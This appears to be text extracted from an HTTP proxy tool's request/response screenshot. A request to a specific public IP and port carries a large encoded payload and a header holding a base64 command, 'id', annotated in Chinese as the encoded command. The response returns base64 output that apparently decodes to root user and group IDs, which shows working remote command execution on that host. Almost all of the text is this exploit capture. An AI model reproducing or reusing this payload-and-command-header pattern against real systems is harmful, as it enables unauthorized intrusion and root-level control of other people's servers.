 Send
Cancel
Target: http://43.156.28.226:8080
HTTP/1
Request
Pretty
Raw
Hex
U2C
\n
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
jItv30JmSRI+cqe78nP5xeA==
8 c: aWQ=
base64后的命令
9 Host: 43.156.28.226:8080
10
11
Search...
0 matches
Response
Pretty
Raw
Hex
Render
U2C
\n
1 HTTP/1.1 200
2 Date: Mon, 26 Jun 2023 09:28:32 GMT
3 Connection: close
4 Content-Length: 201
5
6 $$$dWlkPTAocm9vdCkgZ2lkPTAocm9vdCkgZ3JvdXBzPTAocm9vdCkK
$$$<!DOCTYPE html>
7 <html lang="en">
8 <head>
9 <meta charset="UTF-8">
10 <title>
Error
</title>
11 </head>
12 <body>
13
14 <p>
login error
</p>
15
16 </body>
17 </html>
Search...
0 matches
INSPECTOR
Done
295 bytes | 457 millis